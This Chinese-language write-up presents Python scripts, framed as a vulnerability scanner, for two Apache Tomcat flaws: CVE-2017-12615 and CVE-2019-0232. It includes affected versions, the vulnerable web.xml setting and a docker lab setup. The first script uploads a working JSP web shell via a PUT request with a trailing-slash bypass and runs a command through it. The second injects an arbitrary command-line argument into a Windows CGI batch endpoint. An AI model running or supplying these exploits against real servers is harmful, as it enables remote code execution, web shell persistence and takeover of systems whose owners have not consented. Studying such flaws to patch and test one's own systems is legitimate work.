前言
该漏洞扫描器用来测试Tomcat框架下的站点是否存在漏洞
一、Tomcat_CVE-2017-12615
漏洞介绍
漏洞本质Tomcat配置了可写(readonly=false),导致我们可以往服务器写文件。
虽然Tomcat对文件后缀有一定检测(不能直接写jsp),但我们使用一些文件系统的特性(如Linux下可用
/)来绕过了限制。
漏洞原理
/conf/web.xml (readonly=False)
可以使用put上传任意文件
漏洞存在版本:
7.0.0-7.0.81
<servlet><servlet-name>default</servlet-name>
<servlet-class>org.apache.catalina.servlets.DefaultServlet</servlet-class>
<init-param>
<param-name>debug</param-name>
<param-value>0</param-value>
</init-param>
<init-param>
<param-name>listings</param-name>
<param-value>false</param-value>
</init-param>
<init-param>
<param-name>readonly</param-name>
<param-value>false</param-value></init-param>
<load-on-startup>1</load-on-startup>
</servlet>
环境搭建
docker compose build
docker compose up -d
运行完成后访问 http://127.0.0.1:8081/ 即可看到Tomcat的Example页面
漏洞复现
接发送数据包即可在Web根目录写入shell:(由于审核 jsp 代码将不截图)

重点:将方法改为:PUT,文件名:随意,然后在body处增加 jsp 代码
代码
python
import requests
import time
url = 'http://127.0.0.1:8081/'
payloadfile = '1.jsp/'
def tomcat_cve_2017_12615(url):
payload_url = url + payloadfile
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0'
}
payload_body = ("<%java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter(\"cmd\")).getInputStream();"
"int a = -1;"
"byte[] b = new byte[2048];"
"while((a=in.read(b))!=-1){out.println(new String(b));}"
"%>")
# 利用put方法把文件写入服务器
response = requests.put(payload_url, data=payload_body, headers=headers)
time.sleep(3)

test_payload = {"cmd":"whoami"}
response2 = requests.get(payload_url[:-1], headers=headers, params=test_payload)
print(payload_url[:-1])
print(response2.status_code)
if response2.status_code == 200:
print("漏洞存在")
else:
print("漏洞不存在")
tomcat_cve_2017_12615(url)二、Tomcat_CVE-2019-0232
漏洞原理
jre将命令行传递给windodws方式存在错误,会导致cgi-servlet远程代码执行
影响版本
9.0.0.m1 - 9.0.17
8.5.0 - 8.5.39
7.0.0 - 7.0.93
存在条件
1.windows系统
2.cgi-servlet开启
代码
python
import requests
import time
import sys
# url = 'http://172.30.230.102:8080/'
url = sys.argv[1]
payload = '/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5C'
cmd = sys.argv[2]
def cve_2019_0232(url):
payload_url = url + payload
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0'
}
response = requests.get(url=payload_url+cmd, headers=headers)
if response.status_code == 200:
print('漏洞存在!')
print(response.content.decode('gbk'))
else:
print('漏洞不存在!')
cve_2019_0232(url)